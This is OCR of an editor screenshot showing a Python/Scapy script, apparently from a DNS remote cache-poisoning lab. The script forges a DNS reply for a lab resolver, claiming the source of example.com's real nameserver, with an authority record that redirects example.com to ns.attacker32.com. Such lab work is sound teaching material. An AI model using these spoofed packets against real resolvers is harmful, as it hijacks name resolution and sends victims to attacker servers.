 Open
*resp.py
~/Desktop/DNS_Remote_Files/DNS_Remote_Files/Labsetup/volumes
Save
1 #!/bin/env python3
2 from scapy.all import *
3
4 # The source IP can be any address, because it will be replaced
5 # by the C code with the IP address of example.com's actual
nameserver.
dns服务器的ip
6 ip  = IP (dst = '10.9.0.53', src = '199.43.133.53')
7
8 udp = UDP(dport = 33333, sport = 53,  chksum=0)
9
10 # Construct the Question section
11 # The C code will modify the qname field
12 Qdsec  = DNSQR(qname  = "2022141530010djy.example.com")
13
14 # Construct the Answer section (the answer can be anything)
15 # The C code will modify the rrname field
16 Anssec = DNSRR(rrname = "2022141530010djy.example.com",
17                type   = 'A',
18                rdata  = '1.2.3.4',
19                ttl    = 259200)
20
21 # Construct the Authority section (the main goal of the attack)
22 NSsec  = DNSRR(rrname = 'example.com',
23                type   = 'NS',
24                rdata  = 'ns.attacker32.com',
25                ttl    = 259200)
26
27 # Construct the DNS part
28 # The C code will modify the id field
29 dns    = DNS(id  = 0xAAAA, aa=1, rd=1, qr=1,
30              qdcount = 1, qd = Qdsec,
31              ancount = 1, an = Anssec,
32              nscount = 1, ns = NSsec)
33
34 # Construct the IP packet and save it to a file.
35 Replypkt = ip/udp/dns
36 with open('ip_resp.bin', 'wb') as f:
37     f.write(bytes(Replypkt))
38
Python
Tab Width: 8
Ln 12, Col 42
INS